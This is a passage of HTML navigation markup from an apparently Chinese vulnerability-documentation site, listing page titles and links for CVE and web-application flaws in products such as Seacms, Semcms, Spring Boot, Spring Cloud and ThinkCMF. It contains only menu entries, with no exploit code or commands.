    <a href="../../S-CMS/S-CMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      S CMS sql注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../S-CMS/S-CMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      S CMS sql注入漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../S-CMS/S-CMS%20xxe%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      S CMS xxe漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../S-CMS/S-CMS%20%E5%AD%A6%E6%A0%A1%E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F%20v5.0%20%E9%82%AE%E7%AE%B1%E7%9F%AD%E4%BF%A1%E8%BD%B0%E7%82%B8%E9%80%BB%E8%BE%91%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      S CMS 学校建站系统 v5.0 邮箱短信轰炸逻辑漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-176" type="checkbox" id="nav-3-176" >
    <label class="md-nav__link" for="nav-3-176">
      SQL Server
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="SQL Server" data-md-level="2">
      <label class="md-nav__title" for="nav-3-176">
        <span class="md-nav__icon md-icon"></span>
        SQL Server
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../SQL%20Server/%EF%BC%88CVE-2020-0618%EF%BC%89SQL%20Server%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      （CVE 2020 0618）SQL Server 远程代码执行漏洞 
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-177" type="checkbox" id="nav-3-177" >
    <label class="md-nav__link" for="nav-3-177">
      SaltStack
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="SaltStack" data-md-level="2">
      <label class="md-nav__title" for="nav-3-177">
        <span class="md-nav__icon md-icon"></span>
        SaltStack
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../SaltStack/%EF%BC%88CVE-2020-11651%EF%BC%89SaltStack%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11651）SaltStack远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-178" type="checkbox" id="nav-3-178" >
    <label class="md-nav__link" for="nav-3-178">
      Sanitize
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Sanitize" data-md-level="2">
      <label class="md-nav__title" for="nav-3-178">
        <span class="md-nav__icon md-icon"></span>
        Sanitize
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Sanitize/%EF%BC%88CVE-2020-4054%EF%BC%89Sanitize%20%E8%B7%A8%E7%AB%99%E8%84%9A%E6%9C%AC%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 4054）Sanitize 跨站脚本漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-179" type="checkbox" id="nav-3-179" >
    <label class="md-nav__link" for="nav-3-179">
      Seacms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Seacms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-179">
        <span class="md-nav__icon md-icon"></span>
        Seacms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20%3C%3D%209.92%20%E5%89%8D%E5%8F%B0Getshell/" class="md-nav__link">
      Seacms <= 9.92 前台Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.28%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.28 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.45%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.45 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.54%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.54 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.55%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.55 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.61%20%E5%90%8E%E5%8F%B0csrf/" class="md-nav__link">
      Seacms V6.61 后台csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.61%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Seacms V6.61 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V9.1%20%E7%89%88%E6%9C%ACSQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Seacms V9.1 版本SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V9.92%20%E8%B6%8A%E6%9D%83%2BGetshell/" class="md-nav__link">
      Seacms V9.92 越权+Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      Seacms 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Seacms 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-180" type="checkbox" id="nav-3-180" >
    <label class="md-nav__link" for="nav-3-180">
      Semcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Semcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-180">
        <span class="md-nav__icon md-icon"></span>
        Semcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20PHP%28%E5%A4%9A%E8%AF%AD%29%E7%89%88%20V3.9%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms PHP(多语)版 V3.9 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20v2.7%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v2.7 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20v2.7%20%E5%AF%86%E7%A0%81%E6%89%BE%E5%9B%9E%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v2.7 密码找回漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20v3.5%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v3.5 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20v3.8%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v3.8 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-181" type="checkbox" id="nav-3-181" >
    <label class="md-nav__link" for="nav-3-181">
      ShopXO
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ShopXO" data-md-level="2">
      <label class="md-nav__title" for="nav-3-181">
        <span class="md-nav__icon md-icon"></span>
        ShopXO
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ShopXO/ShopXO%20v1.8.0%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      ShopXO v1.8.0 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-182" type="checkbox" id="nav-3-182" >
    <label class="md-nav__link" for="nav-3-182">
      SiteServer
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="SiteServer" data-md-level="2">
      <label class="md-nav__title" for="nav-3-182">
        <span class="md-nav__icon md-icon"></span>
        SiteServer
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../SiteServer/SiteServer%20CMS%205.0%20%E7%AE%A1%E7%90%86%E5%90%8E%E5%8F%B0Cookie%E6%AC%BA%E9%AA%97/" class="md-nav__link">
      SiteServer CMS 5.0 管理后台Cookie欺骗
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-183" type="checkbox" id="nav-3-183" >
    <label class="md-nav__link" for="nav-3-183">
      Smarty
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Smarty" data-md-level="2">
      <label class="md-nav__title" for="nav-3-183">
        <span class="md-nav__icon md-icon"></span>
        Smarty
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Smarty/%EF%BC%88CVE-2017-1000480%EF%BC%89Smarty%3C%3D3.1.31%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8CRCE/" class="md-nav__link">
      （CVE 2017 1000480）Smarty<=3.1.31 命令执行RCE
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-184" type="checkbox" id="nav-3-184" >
    <label class="md-nav__link" for="nav-3-184">
      Spring Boot
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Boot" data-md-level="2">
      <label class="md-nav__title" for="nav-3-184">
        <span class="md-nav__icon md-icon"></span>
        Spring Boot
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Actuator%20hikari%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Spring Boot Actuator hikari配置不当导致的远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Actuator%20jolokia%20%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Spring Boot Actuator jolokia 配置不当导致的XXE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Actuator%20jolokia%20%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84rce%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Spring Boot Actuator jolokia 配置不当导致的rce漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Thymeleaf%20%E6%A8%A1%E6%9D%BF%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Spring Boot Thymeleaf 模板注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Tomcat%E5%AF%BC%E8%87%B4%E7%9A%84JNDI%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Spring Boot Tomcat导致的JNDI注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20eureka%20xstream%20deserialization%20rce/" class="md-nav__link">
      Spring Boot eureka xstream deserialization rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20h2%20database%20query%20rce/" class="md-nav__link">
      Spring Boot h2 database query rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20mysql%20jdbc%20deserialization%20rce/" class="md-nav__link">
      Spring Boot mysql jdbc deserialization rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20sql/" class="md-nav__link">
      Spring Boot sql
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20whitelabel%20error%20page%20SpEL%20rce/" class="md-nav__link">
      Spring Boot whitelabel error page SpEL rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E4%BF%AE%E6%94%B9%E7%8E%AF%E5%A2%83%E5%B1%9E%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84rce/" class="md-nav__link">
      Spring Boot 修改环境属性导致的rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E6%8F%90%E5%8F%96%E5%86%85%E5%AD%98%E5%AF%86%E7%A0%81/" class="md-nav__link">
      Spring Boot 提取内存密码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E8%8E%B7%E5%8F%96%E8%A2%AB%E6%98%9F%E5%8F%B7%E8%84%B1%E6%95%8F%E7%9A%84%E5%AF%86%E7%A0%81%E7%9A%84%E6%98%8E%E6%96%87/" class="md-nav__link">
      Spring Boot 获取被星号脱敏的密码的明文
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E8%B7%AF%E7%94%B1%E5%9C%B0%E5%9D%80%E5%8F%8A%E6%8E%A5%E5%8F%A3%E8%B0%83%E7%94%A8%E8%AF%A6%E6%83%85%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      Spring Boot 路由地址及接口调用详情泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E8%80%8C%E6%9A%B4%E9%9C%B2%E7%9A%84%E8%B7%AF%E7%94%B1/" class="md-nav__link">
      Spring Boot 配置不当而暴露的路由
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-185" type="checkbox" id="nav-3-185" >
    <label class="md-nav__link" for="nav-3-185">
      Spring Cloud
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Cloud" data-md-level="2">
      <label class="md-nav__title" for="nav-3-185">
        <span class="md-nav__icon md-icon"></span>
        Spring Cloud
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Cloud/Spring%20Cloud%20SnakeYAML%20RCE/" class="md-nav__link">
      Spring Cloud SnakeYAML RCE
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Cloud/%EF%BC%88CVE-2019-3799%EF%BC%89Spring%20Cloud%20Config%20Server%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%20/" class="md-nav__link">
      （CVE 2019 3799）Spring Cloud Config Server 任意文件读取 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Cloud/%EF%BC%88CVE-2020-5405%EF%BC%89Spring%20Cloud%20Config%20Server%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5405）Spring Cloud Config Server 目录穿越漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Cloud/%EF%BC%88CVE-2020-5410%EF%BC%89Spring%20Cloud%20Config%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5410）Spring Cloud Config 目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-186" type="checkbox" id="nav-3-186" >
    <label class="md-nav__link" for="nav-3-186">
      Spring Data
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Data" data-md-level="2">
      <label class="md-nav__title" for="nav-3-186">
        <span class="md-nav__icon md-icon"></span>
        Spring Data
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Data/%EF%BC%88CVE-2017-8046%EF%BC%89Spring%20Data%20Rest%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 8046）Spring Data Rest 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Data/%EF%BC%88CVE-2018-1273%EF%BC%89Spring%20Data%20Commons%E7%BB%84%E4%BB%B6%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1273）Spring Data Commons组件远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-187" type="checkbox" id="nav-3-187" >
    <label class="md-nav__link" for="nav-3-187">
      Spring Messaging
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Messaging" data-md-level="2">
      <label class="md-nav__title" for="nav-3-187">
        <span class="md-nav__icon md-icon"></span>
        Spring Messaging
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Messaging/%EF%BC%88CVE-2018-1270%EF%BC%89Spring%20Messaging%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1270）Spring Messaging 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-188" type="checkbox" id="nav-3-188" >
    <label class="md-nav__link" for="nav-3-188">
      Spring Security Oauth
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Security Oauth" data-md-level="2">
      <label class="md-nav__title" for="nav-3-188">
        <span class="md-nav__icon md-icon"></span>
        Spring Security Oauth
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Security%20Oauth/%EF%BC%88CVE-2016-4977%EF%BC%89Spring%20Security%20OAuth2%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 4977）Spring Security OAuth2 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Security%20Oauth/%EF%BC%88CVE-2018-1260%EF%BC%89Spring%20Security%20Oauth2%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2018 1260）Spring Security Oauth2 远程代码执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Security%20Oauth/%EF%BC%88CVE-2019-3778%EF%BC%89Spring%20Security%20OAuth2%20%E5%BC%80%E6%94%BE%E9%87%8D%E5%AE%9A%E5%90%91/" class="md-nav__link">
      （CVE 2019 3778）Spring Security OAuth2 开放重定向
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-189" type="checkbox" id="nav-3-189" >
    <label class="md-nav__link" for="nav-3-189">
      Spring WebFlow
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring WebFlow" data-md-level="2">
      <label class="md-nav__title" for="nav-3-189">
        <span class="md-nav__icon md-icon"></span>
        Spring WebFlow
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20WebFlow/%EF%BC%88CVE-2017-4971%EF%BC%89Spring%20WebFlow%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 4971）Spring WebFlow 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-190" type="checkbox" id="nav-3-190" >
    <label class="md-nav__link" for="nav-3-190">
      Squid
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Squid" data-md-level="2">
      <label class="md-nav__title" for="nav-3-190">
        <span class="md-nav__icon md-icon"></span>
        Squid
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Squid/%EF%BC%88CVE-2019-18679%EF%BC%89Squid%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      （CVE 2019 18679）Squid 敏感信息泄漏
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-191" type="checkbox" id="nav-3-191" >
    <label class="md-nav__link" for="nav-3-191">
      Supervisord
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Supervisord" data-md-level="2">
      <label class="md-nav__title" for="nav-3-191">
        <span class="md-nav__icon md-icon"></span>
        Supervisord
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Supervisord/%EF%BC%88CVE-2017-11610%EF%BC%89Supervisord%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 11610）Supervisord 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-192" type="checkbox" id="nav-3-192" >
    <label class="md-nav__link" for="nav-3-192">
      ThinkAdmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ThinkAdmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-192">
        <span class="md-nav__icon md-icon"></span>
        ThinkAdmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkAdmin/%EF%BC%88%20CVE-2020-25540%EF%BC%89ThinkAdmin%20%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%97%E7%9B%AE%E5%BD%95_%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      （ CVE 2020 25540）ThinkAdmin 未授权列目录 任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-193" type="checkbox" id="nav-3-193" >
    <label class="md-nav__link" for="nav-3-193">
      ThinkCMF
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ThinkCMF" data-md-level="2">
      <label class="md-nav__title" for="nav-3-193">
        <span class="md-nav__icon md-icon"></span>
        ThinkCMF
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkCMF/THINKCMFX_2.2.3%E6%BC%8F%E6%B4%9E%E5%90%88%E9%9B%86/" class="md-nav__link">
      THINKCMFX 2.2.3漏洞合集
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkCMF/ThinkCMF%20%E6%A1%86%E6%9E%B6%E4%B8%8A%E7%9A%84%E4%BB%BB%E6%84%8F%E5%86%85%E5%AE%B9%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ThinkCMF 框架上的任意内容包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkCMF/ThinkCMF%20%E7%BC%93%E5%AD%98Getshell/" class="md-nav__link">
      ThinkCMF 缓存Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkCMF/%EF%BC%88CVE-2019-7580%EF%BC%89ThinkCMF%205.0.190111%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 7580）ThinkCMF 5.0.190111 后台代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-194" type="checkbox" id="nav-3-194" >
    <label class="md-nav__link" for="nav-3-194">
      ThinkSNS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ThinkSNS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-194">
        <span class="md-nav__icon md-icon"></span>
        ThinkSNS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkSNS/ThinkSNS%20V4%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      ThinkSNS V4 后台任意文件下载导致getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195" type="checkbox" id="nav-3-195" >
    <label class="md-nav__link" for="nav-3-195">
      Thinkphp
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp" data-md-level="2">
      <label class="md-nav__title" for="nav-3-195">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%E4%B8%93%E7%94%A8shell/" class="md-nav__link">
      Thinkphp专用shell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-2" type="checkbox" id="nav-3-195-2" >
    <label class="md-nav__link" for="nav-3-195-2">
      Thinkphp 3.x 漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
